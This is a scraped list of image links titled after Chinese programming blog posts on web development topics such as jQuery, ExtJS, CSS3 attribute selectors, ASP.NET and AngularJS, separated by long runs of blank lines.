![[javascript]鼠标滑过列表文字显示图片及详细信息](https://www.cnblogs.com/fengfan/admin/images/imgs.jpg)





![无废话WCF入门教程一[什么是WCF]](https://pic002.cnblogs.com/images/2012/414533/2012092517221054.jpg)






















































































](https://images.cnblogs.com/cnblogs_com/9421/WPF_Components.jpg)















































































![Extjs4.2.1学习笔记[更新]](https://images0.cnblogs.com/i/391010/201407/100935563173355.jpg)
![[原创]ASP.NET多语系(1)---前端页面多语系设置](https://images0.cnblogs.com/blog/278897/201302/07173841-1e3ae364b82f4faea03f57a707e3f581.png)




























![[原]百度地图显示多个标注点](https://img-blog.csdn.net/20140418125309765?watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvYTQ5Nzc4NTYwOQ==/font/5a6L5L2T/fontsize/400/fill/I0JBQkFCMA==/dissolve/70/gravity/SouthEast)

























![CSS3的[att$=val]选择器](https://img-blog.csdn.net/20150411174520737?watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQveW91MjNoYWk0NQ==/font/5a6L5L2T/fontsize/400/fill/I0JBQkFCMA==/dissolve/70/gravity/Center)





![CSS3的[att^=val]选择器](https://img-blog.csdn.net/20150411173348364?watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQveW91MjNoYWk0NQ==/font/5a6L5L2T/fontsize/400/fill/I0JBQkFCMA==/dissolve/70/gravity/Center)











![CSS3的[att=val]选择器](https://img-blog.csdn.net/20150411170641263?watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQveW91MjNoYWk0NQ==/font/5a6L5L2T/fontsize/400/fill/I0JBQkFCMA==/dissolve/70/gravity/Center)





![[if lt IE 9]等符号的含义](https://images2015.cnblogs.com/blog/722584/201701/722584-20170119135807890-2032582448.png)




































![[Angularjs]ng-class,ng-class-even,ng-class-odd](http://images0.cnblogs.com/blog2015/511616/201507/251618538753163.png)



















![[转]HTML 简介](http://www.runoob.com/images/lamp.jpg)








































![[转]ASP.NET 2.0中GridView无限层复杂表头的实现](http://www.no16.cn/upimg/070415/11L62445344012927.gif)












![asp.net利用RAR实现文件压缩解压缩[转载]](https://p-blog.csdn.net/images/p_blog_csdn_net/21aspnet/2007061303.gif)





































































![[源码]简易投票系统](https://s3.51cto.com/wyfs02/M01/72/3E/wKiom1Xe4UjBll-rAAIn2PGLEFE181.jpg)




































![无废话ExtJs 入门教程十六[页面布局:Layout]](https://pic002.cnblogs.com/images/2012/414533/2012062621054135.jpg)





















![转,jQuery入门[5]-AJAX](https://images.cnblogs.com/cnblogs_com/thinhunan/jquery7.gif)








































![[emacs] Drawing uml under emacs org-mode using plantUML - 类图](https://images0.cnblogs.com/blog/188068/201404/211610042324521.jpg)





































![学习XHTML[转贴]](http://www.w3cn.org/article/step/2004/images/cssvalid.gif)



















![[嵌入式开发板] iTOP-4412实现web控制led](https://s3.51cto.com/wyfs02/M00/7D/59/wKioL1bmi7exMe5hAAJw2qL1MgM104.jpg)




















































































![jQuery入门[1]-构造函数](https://images.cnblogs.com/cnblogs_com/thinhunan/jquery3.gif)























![[Angularjs]ng-select和ng-options](https://images0.cnblogs.com/blog2015/511616/201507/012056284534485.png)


































![CSS3的[att*=val]选择器](https://img-blog.csdn.net/20150411171758195?watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQveW91MjNoYWk0NQ==/font/5a6L5L2T/fontsize/400/fill/I0JBQkFCMA==/dissolve/70/gravity/Center)





















































































![100+个程序员开发必备参考手册(在线及下载) [复制链接]](https://yqfile.alicdn.com/img_fb37db5b74b81887e85015c2206893db.png)